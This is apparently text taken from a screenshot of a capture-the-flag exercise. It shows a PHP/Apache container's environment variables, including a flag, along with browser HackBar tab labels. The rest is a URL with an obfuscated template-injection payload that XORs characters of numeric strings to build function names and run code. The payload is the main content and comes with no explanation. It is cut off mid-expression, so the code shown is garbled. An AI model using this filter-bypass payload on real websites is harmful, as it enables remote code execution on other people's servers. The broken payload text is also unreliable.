 LANG C
PHP_SHA256 7b3e2479a8d6fd7666dcdef8aec50d49c4599cc6ee86e48d41724cfd99cc9e58
FLAG no
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
TERM xterm
PHP_URL https://www.php.net/distributions/php-7.3.18.tar.xz
APACHE_RUN_GROUP www-data
ICQ_FLAG flag{33796448-649a-4d83-9cc4-eb5d05d39784}
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 1
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
APACHE_RUN_DIR /var/run/apache2
APACHE_ENVVARS /etc/apache2/envvars
APACHE_RUN_USER www-data
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
p://eci-2zebqdx3ky4mfuqwrtiq.cloudeci1.ichunqiu.com/?a={if:1)((((((1).(5))[1])^(((1).(0.00001))[4])).((((1).(0.1))[2])^(((999**999).(1))[2])).((((1).(5))[1])^(((1).(0.00001))[4])).((((1).(0.1))[2])^((((1).(0.00001))[4])|(((99
).((((999**999).(1))[0])^((((1).(0.1))[2])|(((1).(-1))[1]))).((((1).(0.1))[2])|(((1).(0.00001))[4]))))();//}{end if}